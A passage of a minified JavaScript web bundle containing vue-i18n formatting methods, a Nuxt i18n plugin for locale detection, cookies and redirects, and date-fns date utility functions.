r=this._localizeDateTime(t,e,this.fallbackLocale,this._getDateTimeFormats(),n);if(this._isFallbackRoot(r)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.d(t,n,e)}return r||""},Ke.prototype.d=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.locale,o=null;return 1===e.length?ce(e[0])?o=e[0]:se(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(o=e[0].key)):2===e.length&&(ce(e[0])&&(o=e[0]),ce(e[1])&&(r=e[1])),this._d(t,r,o)},Ke.prototype.getNumberFormat=function(t){return me(this._vm.numberFormats[t]||{})},Ke.prototype.setNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,e),this._clearNumberFormat(t,e)},Ke.prototype.mergeNumberFormat=function(t,e){this._vm.$set(this._vm.numberFormats,t,be(this._vm.numberFormats[t]||{},e)),this._clearNumberFormat(t,e)},Ke.prototype._clearNumberFormat=function(t,e){for(var n in e){var r=t+"__"+n;this._numberFormatters.hasOwnProperty(r)&&delete this._numberFormatters[r]}},Ke.prototype._getNumberFormatter=function(t,e,n,r,o,c){for(var l=e,f=r[l],d=this._getLocaleChain(e,n),i=0;i<d.length;i++){var h=d[i];if(l=h,!de(f=r[h])&&!de(f[o]))break}if(de(f)||de(f[o]))return null;var m,y=f[o];if(c)m=new Intl.NumberFormat(l,Object.assign({},y,c));else{var v=l+"__"+o;(m=this._numberFormatters[v])||(m=this._numberFormatters[v]=new Intl.NumberFormat(l,y))}return m},Ke.prototype._n=function(t,e,n,r){if(!Ke.availabilities.numberFormat)return"";if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).format(t);var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),c=o&&o.format(t);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n.n(t,Object.assign({},{key:n,locale:e},r))}return c||""},Ke.prototype.n=function(t){for(var e=[],n=arguments.length-1;n-- >0;)e[n]=arguments[n+1];var r=this.locale,o=null,c=null;return 1===e.length?ce(e[0])?o=e[0]:se(e[0])&&(e[0].locale&&(r=e[0].locale),e[0].key&&(o=e[0].key),c=Object.keys(e[0]).reduce((function(t,n){var r;return ye(ie,n)?Object.assign({},t,((r={})[n]=e[0][n],r)):t}),null)):2===e.length&&(ce(e[0])&&(o=e[0]),ce(e[1])&&(r=e[1])),this._n(t,r,o,c)},Ke.prototype._ntp=function(t,e,n,r){if(!Ke.availabilities.numberFormat)return[];if(!n)return(r?new Intl.NumberFormat(e,r):new Intl.NumberFormat(e)).formatToParts(t);var o=this._getNumberFormatter(t,e,this.fallbackLocale,this._getNumberFormats(),n,r),c=o&&o.formatToParts(t);if(this._isFallbackRoot(c)){if(!this._root)throw Error("unexpected error");return this._root.$i18n._ntp(t,e,n,r)}return c||[]},Object.defineProperties(Ke.prototype,Ze),Object.defineProperty(Ke,"availabilities",{get:function(){if(!Ue){var t="undefined"!=typeof Intl;Ue={dateTimeFormat:t&&void 0!==Intl.DateTimeFormat,numberFormat:t&&void 0!==Intl.NumberFormat}}return Ue}}),Ke.install=Re,Ke.version="8.27.2";var Xe=Ke;function Qe(t,e,n){"object"==typeof n.value&&(n.value=Je(n.value)),n.enumerable&&!n.get&&!n.set&&n.configurable&&n.writable&&"__proto__"!==e?t[e]=n.value:Object.defineProperty(t,e,n)}function Je(t){if("object"!=typeof t)return t;var e,n,r,i=0,o=Object.prototype.toString.call(t);if("[object Object]"===o?r=Object.create(t.__proto__||null):"[object Array]"===o?r=Array(t.length):"[object Set]"===o?(r=new Set,t.forEach((function(t){r.add(Je(t))}))):"[object Map]"===o?(r=new Map,t.forEach((function(t,e){r.set(Je(e),Je(t))}))):"[object Date]"===o?r=new Date(+t):"[object RegExp]"===o?r=new RegExp(t.source,t.flags):"[object DataView]"===o?r=new t.constructor(Je(t.buffer)):"[object ArrayBuffer]"===o?r=t.slice(0):"Array]"===o.slice(-6)&&(r=new t.constructor(t)),r){for(n=Object.getOwnPropertySymbols(t);i<n.length;i++)Qe(r,n[i],Object.getOwnPropertyDescriptor(t,n[i]));for(i=0,n=Object.getOwnPropertyNames(t);i<n.length;i++)Object.hasOwnProperty.call(r,e=n[i])&&r[e]===t[e]||Qe(r,e,Object.getOwnPropertyDescriptor(t,e))}return r||t}var tn=n(63);n(471),n(474),n(475),n(477),n(478),n(479),n(480),n(482),n(483),n(484),n(485),n(486),n(487),n(488),n(141);function en(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function nn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?en(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):en(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function rn(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return on(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?on(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function on(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}function an(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=t.addDirAttribute,n=void 0!==e&&e,r=t.addSeoAttributes,o=void 0!==r&&r;if(!this.$i18n)return{};var c={htmlAttrs:{},link:[],meta:[]},l=this.$i18n.localeProperties,f=l.iso,h=l.dir||gt.defaultDirection;if(n&&(c.htmlAttrs.dir=h),o&&(d.a.hasMetaInfo?d.a.hasMetaInfo(this):this._hasMetaInfo)&&this.$i18n.locale&&this.$i18n.locales){f&&(c.htmlAttrs.lang=f);var m=this.$i18n.locales;(function(t,e,link){if(gt.strategy===mt.STRATEGIES.NO_PREFIX)return;var n,r=new Map,o=rn(t);try{for(o.s();!(n=o.n()).done;){var c=n.value,l=c.iso;if(l){var f=l.split("-"),d=Object(tt.a)(f,2),h=d[0],m=d[1];h&&m&&(c.isCatchallLocale||!r.has(h))&&r.set(h,c),r.set(l,c)}else console.warn(kt("Locale ISO code is required to generate alternate link"))}}catch(t){o.e(t)}finally{o.f()}var y,$=rn(r.entries());try{for($.s();!(y=$.n()).done;){var w=Object(tt.a)(y.value,2),_=w[0],O=w[1],x=this.switchLocalePath(O.code);x&&link.push({hid:"i18n-alt-".concat(_),rel:"alternate",href:v(x,e),hreflang:_})}}catch(t){$.e(t)}finally{$.f()}if(gt.defaultLocale){var k=this.switchLocalePath(gt.defaultLocale);k&&link.push({hid:"i18n-xd",rel:"alternate",href:v(k,e),hreflang:"x-default"})}}).bind(this)(m,this.$i18n.__baseUrl,c.link),function(t,link,e){var n=this.localeRoute(nn(nn({},this.$route),{},{name:this.getRouteBaseName()}));if(n){var r=v(n.path,t),o="boolean"!=typeof e&&e.canonicalQueries||[];if(o.length){var c,l=n.query,f=new URLSearchParams,d=rn(o);try{var h=function(){var t=c.value;if(t in l){var e=l[t];Array.isArray(e)?e.forEach((function(e){return f.append(t,e||"")})):f.append(t,e||"")}};for(d.s();!(c=d.n()).done;)h()}catch(t){d.e(t)}finally{d.f()}var m=f.toString();m&&(r="".concat(r,"?").concat(m))}link.push({hid:"i18n-can",rel:"canonical",href:r})}}.bind(this)(this.$i18n.__baseUrl,c.link,o),function(t,e,meta){var n=t&&e;if(!n)return;meta.push({hid:"i18n-og",property:"og:locale",content:y(e)})}.bind(this)(l,f,c.meta),function(t,e,meta){var n=t.filter((function(t){var n=t.iso;return n&&n!==e}));if(n.length){var r=n.map((function(t){return{hid:"i18n-og-alt-".concat(t.iso),property:"og:locale:alternate",content:y(t.iso)}}));meta.push.apply(meta,Object(tn.a)(r))}}.bind(this)(m,f,c.meta)}function y(t){return(t||"").replace(/-/g,"_")}function v(t,e){return t.match(/^https?:\/\//)?t:e+t}return c}function un(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return sn(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?sn(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function sn(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}f.default.use(Xe);var cn=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(e){var n,r,o,l,d,h,m,y,v,$,w,_,O,x,k,C,S,j,T,D,E,P,R,I,A,M,N,F,L,B,U,z,H,W,Y,G,V,K,Z,X;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=e.app,r=e.route,o=e.store,l=e.req,e.res,d=e.redirect,gt.vuex&&o&&qt(o,gt.vuex,gt.localeCodes),h=gt.lazy,h&&(!0===h||!0!==h.skipNuxtState),t.next=9;break;case 7:m=t.sent.default,e.beforeNuxtRender((function(t){var e=t.nuxtState,r={},o=n.i18n,c=o.fallbackLocale,l=o.locale;if(l&&l!==c){var f=n.i18n._getMessages()[l];if(f)try{m(f),r[l]=f}catch(t){}}e.__i18n={langs:r}}));case 9:if(y=gt.detectBrowserLanguage,v=y.alwaysRedirect,$=y.fallbackLocale,w=y.redirectOn,_=y.useCookie,O=y.cookieAge,x=y.cookieKey,k=y.cookieDomain,C=y.cookieSecure,S=y.cookieCrossOrigin,j=Tt(gt.localeCodes,{routesNameSeparator:gt.routesNameSeparator,defaultLocaleRouteNameSuffix:gt.defaultLocaleRouteNameSuffix}),T=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(r){var o,c,l,h,m,y,v,$,w,O,x,k,C,S,T,D,E,P,R=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=(R.length>1&&void 0!==R[1]?R[1]:{}).initialSetup,c=void 0!==o&&o,r){t.next=3;break}return t.abrupt("return");case 3:if(c||!n.i18n.differentDomains){t.next=5;break}return t.abrupt("return");case 5:if(l=n.i18n.locale,r!==l){t.next=8;break}return t.abrupt("return");case 8:if(!(h=n.i18n.onBeforeLanguageSwitch(l,r,c,e))||!n.i18n.localeCodes.includes(h)){t.next=13;break}if(h!==l){t.next=12;break}return t.abrupt("return");case 12:r=h;case 13:if(_&&n.i18n.setLocaleCookie(r),!gt.langDir){t.next=30;break}if(m=n.i18n.fallbackLocale,!gt.lazy){t.next=26;break}if(!m){t.next=22;break}return y=[],Array.isArray(m)?y=m.map((function(t){return Mt(e,t)})):"object"===Object(pt.a)(m)?(m[r]&&(y=y.concat(m[r].map((function(t){return Mt(e,t)})))),m.default&&(y=y.concat(m.default.map((function(t){return Mt(e,t)}))))):r!==m&&y.push(Mt(e,m)),t.next=22,Promise.all(y);case 22:return t.next=24,Mt(e,r);case 24:t.next=28;break;case 26:return t.next=28,Promise.all(gt.localeCodes.map((function(t){return Mt(e,t)})));case 28:t.next=31;break;case 30:Bt(n.i18n,gt.additionalMessages,gt.localeCodes);case 31:for(n.i18n.locale=r,v=gt.normalizedLocales.find((function(t){return t.code===r}))||{code:r},$=0,w=Object.keys(n.i18n.localeProperties);$<w.length;$++)O=w[$],n.i18n.localeProperties[O]=void 0;for(x=0,k=Object.entries(v);x<k.length;x++)C=Object(tt.a)(k[x],2),S=C[0],T=C[1],f.default.set(n.i18n.localeProperties,S,Je(T));D=e.route,E="",n.i18n.differentDomains||gt.strategy===mt.STRATEGIES.NO_PREFIX||j(D)===r&&(gt.strategy!==mt.STRATEGIES.PREFIX_AND_DEFAULT||r!==gt.defaultLocale)||!(P=n.switchLocalePath(r)||n.localePath(D.fullPath,r))||Object(ht.isEqual)(P,D.fullPath)||P.startsWith("//")||(E=P),c?n.i18n.__redirect=E:(n.i18n.onLanguageSwitched(l,r),E&&d(E));case 40:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),D=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(r){var o,path,c,l,f;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("/"!==r.path||!gt.rootRedirect){t.next=5;break}return o=302,path=gt.rootRedirect,"string"!=typeof gt.rootRedirect&&(o=gt.rootRedirect.statusCode,path=gt.rootRedirect.path),t.abrupt("return",[o,"/".concat(path),!0]);case 5:if(!(c=n.i18n.__redirect)){t.next=9;break}return n.i18n.__redirect=null,t.abrupt("return",[302,c]);case 9:if(l={differentDomains:gt.differentDomains,normalizedLocales:gt.normalizedLocales},n.i18n.__baseUrl=Ft(gt.baseUrl,e,n.i18n.locale,l),f=gt.detectBrowserLanguage&&I(r)||!gt.differentDomains&&gt.strategy!==mt.STRATEGIES.NO_PREFIX&&j(r)||n.i18n.locale||n.i18n.defaultLocale||"",!gt.skipSettingLocaleOnNavigate){t.next=17;break}n.i18n.__pendingLocale=f,n.i18n.__pendingLocalePromise=new Promise((function(t){n.i18n.__resolvePendingLocalePromise=t})),t.next=19;break;case 17:return t.next=19,n.i18n.setLocale(f);case 19:return t.abrupt("return",[null,null]);case 20:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),E=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n.i18n.__pendingLocale){t.next=2;break}return t.abrupt("return");case 2:return t.next=4,n.i18n.setLocale(n.i18n.__pendingLocale);case 4:n.i18n.__resolvePendingLocalePromise(""),n.i18n.__pendingLocale=null;case 6:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=Object(c.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!n.i18n.__pendingLocale){t.next=3;break}return t.next=3,n.i18n.__pendingLocalePromise;case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),R=function(){return"undefined"!=typeof navigator&&navigator.languages?Ct(gt.normalizedLocales,navigator.languages):l&&void 0!==l.headers["accept-language"]?Ct(gt.normalizedLocales,l.headers["accept-language"].split(",").map((function(t){return t.split(";")[0]}))):void 0},I=function(t){if(gt.strategy!==mt.STRATEGIES.NO_PREFIX)if(w===mt.REDIRECT_ON_OPTIONS.ROOT){if("/"!==t.path)return""}else if(w===mt.REDIRECT_ON_OPTIONS.NO_PREFIX&&!v&&t.path.match(jt(gt.localeCodes)))return"";var e;_&&(e=n.i18n.getLocaleCookie())||(e=R());var r=e||$;return!r||_&&!v&&n.i18n.getLocaleCookie()||r===n.i18n.locale?"":r},A=function(t){t.locales=Je(gt.locales),t.localeCodes=Je(gt.localeCodes),t.localeProperties=f.default.observable(Je(gt.normalizedLocales.find((function(e){return e.code===t.locale}))||{code:t.locale})),t.defaultLocale=gt.defaultLocale,t.differentDomains=gt.differentDomains,t.onBeforeLanguageSwitch=gt.onBeforeLanguageSwitch,t.onLanguageSwitched=gt.onLanguageSwitched,t.setLocaleCookie=function(t){return Et(t,0,{useCookie:_,cookieAge:O,cookieDomain:k,cookieKey:x,cookieSecure:C,cookieCrossOrigin:S})},t.getLocaleCookie=function(){return Dt(0,{useCookie:_,cookieKey:x,localeCodes:gt.localeCodes})},t.setLocale=function(t){return T(t)},t.getBrowserLocale=function(){return R()},t.finalizePendingLocaleChange=E,t.waitForPendingLocaleChange=P,t.__baseUrl=n.i18n.__baseUrl,t.__pendingLocale=n.i18n.__pendingLocale,t.__pendingLocalePromise=n.i18n.__pendingLocalePromise,t.__resolvePendingLocalePromise=n.i18n.__resolvePendingLocalePromise},"function"!=typeof gt.vueI18n){t.next=24;break}return t.next=21,gt.vueI18n(e);case 21:t.t0=t.sent,t.next=25;break;case 24:t.t0=Je(gt.vueI18n);case 25:if((M=t.t0).componentInstanceCreatedListener=A,n.i18n=e.i18n=new Xe(M),n.i18n.locale="",n.i18n.fallbackLocale=M.fallbackLocale||"",o&&(o.$i18n=n.i18n,o.state.localeDomains)){N=un(gt.normalizedLocales.entries());try{for(N.s();!(F=N.n()).done;)L=Object(tt.a)(F.value,2),B=L[0],U=L[1],(z=o.state.localeDomains[U.code])&&(U.domain=z,"string"!=typeof(H=gt.locales[B])&&(H.domain=z))}catch(t){N.e(t)}finally{N.f()}}return A(n.i18n),W={differentDomains:gt.differentDomains,normalizedLocales:gt.normalizedLocales},n.i18n.__baseUrl=Ft(gt.baseUrl,e,"",W),n.i18n.__onNavigate=D,f.default.prototype.$nuxtI18nHead=an,(Y=gt.detectBrowserLanguage?I(r):"")||(n.i18n.differentDomains?(G=St(gt.normalizedLocales),Y=G):gt.strategy!==mt.STRATEGIES.NO_PREFIX&&(V=j(r),Y=V)),!Y&&_&&(Y=n.i18n.getLocaleCookie()),Y||(Y=n.i18n.defaultLocale||""),t.next=42,T(Y,{initialSetup:!0});case 42:if(!yt){t.next=50;break}return t.next=45,D(e.route);case 45:K=t.sent,Z=Object(tt.a)(K,2),Z[0],(X=Z[1])&&location.assign(Object(ht.joinURL)(e.base,X));case 50:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),ln=7,fn=365.2425,dn=24*Math.pow(10,8)*60*60*1e3,pn=6e4,hn=36e5,mn=1e3,yn=-dn,vn=60,gn=3,bn=12,$n=4,wn=3600,_n=60,On=24*wn,xn=7*On,kn=On*fn,Cn=kn/12,Sn=3*Cn;function jn(t,e){if(e.length<t)throw new TypeError(t+" argument"+(t>1?"s":"")+" required, but only "+e.length+" present")}function Tn(t){if(null===t||!0===t||!1===t)return NaN;var e=Number(t);return isNaN(e)?e:e<0?Math.ceil(e):Math.floor(e)}function Dn(t,e){var n;jn(1,arguments);var r=Tn(null!==(n=null==e?void 0:e.additionalDigits)&&void 0!==n?n:2);if(2!==r&&1!==r&&0!==r)throw new RangeError("additionalDigits must be 0, 1 or 2");if("string"!=typeof t&&"[object String]"!==Object.prototype.toString.call(t))return new Date(NaN);var o,c=function(t){var e,n={},r=t.split(En.dateTimeDelimiter);if(r.length>2)return n;/:/.test(r[0])?e=r[0]:(n.date=r[0],e=r[1],En.timeZoneDelimiter.test(n.date)&&(n.date=t.split(En.timeZoneDelimiter)[0],e=t.substr(n.date.length,t.length)));if(e){var o=En.timezone.exec(e);o?(n.time=e.replace(o[1],""),n.timezone=o[1]):n.time=e}return n}(t);if(c.date){var l=function(t,e){var n=new RegExp("^(?:(\\d{4}|[+-]\\d{"+(4+e)+"})|(\\d{2}|[+-]\\d{"+(2+e)+"})$)"),r=t.match(n);if(!r)return{year:NaN,restDateString:""};var o=r[1]?parseInt(r[1]):null,c=r[2]?parseInt(r[2]):null;return{year:null===c?o:100*c,restDateString:t.slice((r[1]||r[2]).length)}}(c.date,r);o=function(t,e){if(null===e)return new Date(NaN);var n=t.match(Pn);if(!n)return new Date(NaN);var r=!!n[4],o=An(n[1]),c=An(n[2])-1,l=An(n[3]),f=An(n[4]),d=An(n[5])-1;if(r)return function(t,e,n){return e>=1&&e<=53&&n>=0&&n<=6}(0,f,d)?function(t,e,n){var r=new Date(0);r.setUTCFullYear(t,0,4);var o=r.getUTCDay()||7,c=7*(e-1)+n+1-o;return r.setUTCDate(r.getUTCDate()+c),r}(e,f,d):new Date(NaN);var h=new Date(0);return function(t,e,n){return e>=0&&e<=11&&n>=1&&n<=(Nn[e]||(Fn(t)?29:28))}(e,c,l)&&function(t,e){return e>=1&&e<=(Fn(t)?366:365)}(e,o)?(h.setUTCFullYear(e,c,Math.max(o,l)),h):new Date(NaN)}(l.restDateString,l.year)}if(!o||isNaN(o.getTime()))return new Date(NaN);var f,d=o.getTime(),time=0;if(c.time&&(time=function(t){var e=t.match(Rn);if(!e)return NaN;var n=Mn(e[1]),r=Mn(e[2]),o=Mn(e[3]);if(!function(t,e,n){if(24===t)return 0===e&&0===n;return n>=0&&n<60&&e>=0&&e<60&&t>=0&&t<25}(n,r,o))return NaN;return n*hn+r*pn+1e3*o}(c.time),isNaN(time)))return new Date(NaN);if(!c.timezone){var h=new Date(d+time),m=new Date(0);return m.setFullYear(h.getUTCFullYear(),h.getUTCMonth(),h.getUTCDate()),m.setHours(h.getUTCHours(),h.getUTCMinutes(),h.getUTCSeconds(),h.getUTCMilliseconds()),m}return f=function(t){if("Z"===t)return 0;var e=t.match(In);if(!e)return 0;var n="+"===e[1]?-1:1,r=parseInt(e[2]),o=e[3]&&parseInt(e[3])||0;if(!function(t,e){return e>=0&&e<=59}(0,o))return NaN;return n*(r*hn+o*pn)}(c.timezone),isNaN(f)?new Date(NaN):new Date(d+time+f)}var En={dateTimeDelimiter:/[T ]/,timeZoneDelimiter:/[Z ]/i,timezone:/([Z+-].*)$/},Pn=/^-?(?:(\d{3})|(\d{2})(?:-?(\d{2}))?|W(\d{2})(?:-?(\d{1}))?|)$/,Rn=/^(\d{2}(?:[.,]\d*)?)(?::?(\d{2}(?:[.,]\d*)?))?(?::?(\d{2}(?:[.,]\d*)?))?$/,In=/^([+-])(\d{2})(?::?(\d{2}))?$/;function An(t){return t?parseInt(t):1}function Mn(t){return t&&parseFloat(t.replace(",","."))||0}var Nn=[31,null,31,30,31,30,31,31,30,31,30,31];function Fn(t){return t%400==0||t%4==0&&t%100!=0}function Ln(t){return Ln="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ln(t)}function qn(t){jn(1,arguments);var e=Object.prototype.toString.call(t);return t instanceof Date||"object"===Ln(t)&&"[object Date]"===e?new Date(t.getTime()):"number"==typeof t||"[object Number]"===e?new Date(t):("string"!=typeof t&&"[object String]"!==e||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}function Bn(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);return isNaN(r)?new Date(NaN):r?(n.setDate(n.getDate()+r),n):n}function Un(t,e){jn(2,arguments);var n=qn(t),r=Tn(e);if(isNaN(r))return new Date(NaN);if(!r)return n;var o=n.getDate(),c=new Date(n.getTime());return c.setMonth(n.getMonth()+r+1,0),o>=c.getDate()?c:(n.setFullYear(c.getFullYear(),c.getMonth(),o),n)}function zn(t){return zn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zn(t)}function Hn(t,e){if(jn(2,arguments),!e||"object"!==zn(e))return new Date(NaN);var n=e.years?Tn(e.years):0,r=e.months?Tn(e.months):0,o=e.weeks?Tn(e.weeks):0,c=e.days?Tn(e.days):0,l=e.hours?Tn(e.hours):0,f=e.minutes?Tn(e.minutes):0,d=e.seconds?Tn(e.seconds):0,h=qn(t),m=r||n?Un(h,r+12*n):h,y=c||o?Bn(m,c+7*o):m,v=1e3*(d+60*(f+60*l));return new Date(y.getTime()+v)}function Wn(t){jn(1,arguments);var e=qn(t).getDay();return 0===e||6===e}function Yn(t){return jn(1,arguments),0===qn(t).getDay()}function Gn(t){return jn(1,arguments),6===qn(t).getDay()}function Vn(t,e){jn(2,arguments);var n=qn(t),r=Wn(n),o=Tn(e);if(isNaN(o))return new Date(NaN);var c=n.getHours(),l=o<0?-1:1,f=Tn(o/5);n.setDate(n.getDate()+7*f);for(var d=Math.abs(o%5);d>0;)n.setDate(n.getDate()+l),Wn(n)||(d-=1);return r&&Wn(n)&&0!==o&&(Gn(n)&&n.setDate(n.getDate()+(l<0?2:-1)),Yn(n)&&n.setDate(n.getDate()+(l<0?1:-2))),n.setHours(c),n}function Kn(t,e){jn(2,arguments);var n=qn(t).getTime(),r=Tn(e);return new Date(n+r)}var Zn=36e5;function Xn(t,e){return jn(2,arguments),Kn(t,Tn(e)*Zn)}var Qn={};function Jn(){return Qn}function er(t,e){var n,r,o,c,l,f,d,h;jn(1,arguments);var m=Jn(),y=Tn(null!==(n=null!==(r=null!==(o=null!==(c=null==e?void 0:e.weekStartsOn)&&void 0!==c?c:null==e||null===(l=e.locale)||void 0===l||null===(f=l.options)||void 0===f?void 0:f.weekStartsOn)&&void 0!==o?o:m.weekStartsOn)&&void 0!==r?r:null===(d=m.locale)||void 0===d||null===(h=d.options)||void 0===h?void 0:h.weekStartsOn)&&void 0!==n?n:0);if(!(y>=0&&y<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var v=qn(t),$=v.getDay(),w=($<y?7:0)+$-y;return v.setDate(v.getDate()-w),v.setHours(0,0,0,0),v}function nr(t){return jn(1,arguments),er(t,{weekStartsOn:1})}function rr(t){jn(1,arguments);var e=qn(t),n=e.getFullYear(),r=new Date(0);r.setFullYear(n+1,0,4),r.setHours(0,0,0,0);var o=nr(r),c=new Date(0);c.setFullYear(n,0,4),c.setHours(0,0,0,0);var l=nr(c);return e.getTime()>=o.getTime()?n+1:e.getTime()>=l.getTime()?n:n-1}function or(t){jn(1,arguments);var e=rr(t),n=new Date(0);return n.setFullYear(e,0,4),n.setHours(0,0,0,0),nr(n)}function ir(t){var e=new Date(Date.UTC(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()));return e.setUTCFullYear(t.getFullYear()),t.getTime()-e.getTime()}function ar(t){jn(1,arguments);var e=qn(t);return e.setHours(0,0,0,0),e}var ur=864e5;function sr(t,e){jn(2,arguments);var n=ar(t),r=ar(e),o=n.getTime()-ir(n),c=r.getTime()-ir(r);return Math.round((o-c)/ur)}function cr(t,e){jn(2,arguments);var n=qn(t),r=Tn(e),o=sr(n,or(n)),c=new Date(0);return c.setFullYear(r,0,4),c.setHours(0,0,0,0),(n=or(c)).setDate(n.getDate()+o),n}function lr(t,e){jn(2,arguments);var n=Tn(e);return cr(t,rr(t)+n)}var fr=6e4;function dr(t,e){return jn(2,arguments),Kn(t,Tn(e)*fr)}function pr(t,e){return jn(2,arguments),Un(t,3*Tn(e))}function mr(t,e){return jn(2,arguments),Kn(t,1e3*Tn(e))}function yr(t,e){return jn(2,arguments),Bn(t,7*Tn(e))}function vr(t,e){return jn(2,arguments),Un(t,12*Tn(e))}function gr(t,e,n){jn(2,arguments);var r=qn(null==t?void 0:t.start).getTime(),o=qn(null==t?void 0:t.end).getTime(),c=qn(null==e?void 0:e.start).getTime(),l=qn(null==e?void 0:e.end).getTime();if(!(r<=o&&c<=l))throw new RangeError("Invalid interval");return null!=n&&n.inclusive?r<=l&&c<=o:r<l&&c<o}function $r(t){return $r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},$r(t)}function wr(t){var e,n;if(jn(1,arguments),t&&"function"==typeof t.forEach)e=t;else{if("object"!==$r(t)||null===t)return new Date(NaN);e=Array.prototype.slice.call(t)}return e.forEach((function(t){var e=qn(t);(void 0===n||n<e||isNaN(Number(e)))&&(n=e)})),n||new Date(NaN)}function _r(t){return _r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_r(t)}function Or(t){var e,n;if(jn(1,arguments),t&&"function"==typeof t.forEach)e=t;else{if("object"!==_r(t)||null===t)return new Date(NaN);e=Array.prototype.slice.call(t)}return e.forEach((function(t){var e=qn(t);(void 0===n||n>e||isNaN(e.getDate()))&&(n=e)})),n||new Date(NaN)}function xr(t,e){var n=e.start,r=e.end;return jn(2,arguments),Or([wr([t,n]),r])}function kr(t,e){jn(2,arguments);var n=qn(t);if(isNaN(Number(n)))return NaN;var r,o,c=n.getTime();return(null==e?[]:"function"==typeof e.forEach?e:Array.prototype.slice.call(e)).forEach((function(t,e){var n=qn(t);if(isNaN(Number(n)))return r=NaN,void(o=NaN);var l=Math.abs(c-n.getTime());(null==r||l<Number(o))&&(r=e,o=l)})),r}function Cr(t,e){jn(2,arguments);var 